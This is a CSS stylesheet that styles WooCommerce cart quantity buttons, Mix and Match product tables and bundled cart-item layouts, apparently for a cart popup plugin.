.mnm_form.layout_tabular .products .product .product-details dl.variation dd {
  margin: 0;
}

.woocommerce div.product form.cart div.quantity button,
form.woocommerce-cart-form div.quantity button {
  border: 1px solid #ccc;
  background: transparent;
  min-height: 40px;
  width: 36px;
  margin: 0;
  color: #2b2167;
}

.woocommerce div.product form.cart div.quantity input.qty,
form.woocommerce-cart-form div.quantity input.qty {
  border: 1px solid #ccc;
  background: transparent;
  min-height: 40px;
  width: 43px;
  margin: 0;
  border-radius: 0;
  display: inline-block;
  text-align: center;
  padding: 0px;
}

.woocommerce div.product form.cart div.quantity,
form.woocommerce-cart-form div.quantity {
  margin-right: 0;
  display: inline-flex;
  align-items: center;
}

.woocommerce div.product form.cart div.quantity button.minus,
form.woocommerce-cart-form div.quantity button.minus {
  border-top-left-radius: 50%;
  border-bottom-left-radius: 50%;
  border-right: 0;
}

.woocommerce div.product form.cart div.quantity button.plus,
form.woocommerce-cart-form div.quantity button.plus {
  border-left: 0;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
}

.woocommerce div.product form.cart div.quantity input::-webkit-outer-spin-button,
.woocommerce div.product form.cart div.quantity input::-webkit-inner-spin-button,
form.woocommerce-cart-form div.quantity input::-webkit-outer-spin-button,
form.woocommerce-cart-form div.quantity input::-webkit-inner-spin-button {
  display: none;
}

.single-product div.product form.cart .mnm_child_products .quantity {
  float: none;
  display: inline-flex;
  align-items: center;
}

.woocommerce div.product table.products.mnm_child_products.tabular.mnm_table td.product-quantity,
.woocommerce div.product table.products.mnm_child_products.tabular.mnm_table td.product-details {
  vertical-align: middle;
}

.woocommerce div.product table.mnm_child_products tbody td {
  padding: 1px;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent {
  flex-wrap: wrap;
  display: grid !important;
  grid-template-columns: 100%;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div {
  flex: 0 0 100%;
  max-width: 100%;
  flex-wrap: wrap;
  position: relative;
  padding-left: 0 !important;
  padding: 2px 0;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div .cpops-cart-item__actions {
  position: absolute;
  right: 0;
  top: 0px;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div .cpops-cart-item__details .actions a {
  padding: 5px 20px;
  font-size: 14px;
  border-radius: 8px;
  margin: 5px 0;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent {
  margin: 20px 0 0px !important;
  padding-top: 21px;
  padding-right: 10px;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent .cpops-cart-item__bundle_woocommerce_mix_match_products_parent {
  padding-top: 30px !important;
  border-top: 2px solid #ccc;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent .cpops-cart-item__actions--remove {
  display: flex;
  align-items: flex-start;
}

/** Mix and Match Products **/